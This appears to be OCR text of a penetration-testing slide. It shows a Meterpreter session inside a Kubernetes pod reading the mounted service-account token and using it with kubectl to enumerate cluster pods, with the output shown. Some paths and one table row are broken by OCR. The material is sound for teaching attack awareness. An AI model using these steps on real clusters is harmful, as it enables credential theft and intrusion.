 meterpreter > channel -i 3
Interacting with channel 3...
pwd
/var/www/html
mount | grep kubernetes
tmpfs on /run/secrets/kubernetes.io/serviceaccount type tmpfs (ro,relatime)
ls /run/secrets/kubernetes.io/serviceaccount
ca.crt
namespace
token
/var/www/html/kubectl --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` --certificate-authority=/run/secrets/kubern
ceaccount/ca.crt --server=https://10.23.58.40:6443 get pods
NAME READY STATUS RESTARTS AGE
frontend-7cf9948bbf-29978 1/1 Running 0 1d
frontend-7cf9948bbf-448sh 1/1 Running 0 1d
frontend-7cf9948bbf-q66jn 1/1 Running 0 1d
redis-master-55db5f7567-ndjj9 1/1 Running 0 1d
redis-slave-584c66c5b5-jw86m 1/1 Running 0 1d
redis-slave-584c66c5b5-w5hvr 1/1 Running 0 1d
/var/www/html/kubectl --token=`cat /run/secrets/kubernetes.io/serviceaccount/token` --certificate-authority=/run/secrets/kubern
ceaccount/ca.crt --server=https://10.23.58.40:6443 get pods -o wide
NAME 1d 10.32.0.5 k8s-node1
frontend-7cf9948bbf-448sh 1/1 Running 0 1d 10.46.0.2 k8s-node2
frontend-7cf9948bbf-q66jn 1/1 Running 0 1d 10.46.0.3 k8s-node2
redis-master-55db5f7567-ndjj9 1/1 Running 0 1d 10.32.0.3 k8s-node1
redis-slave-584c66c5b5-jw86m 1/1 Running 0 1d 10.46.0.1 k8s-node2
redis-slave-584c66c5b5-w5hvr 1/1 Running 0 1d 10.32.0.4 k8s-node1
INGUARDIANS™
ADVANCED PERSISTENT TESTING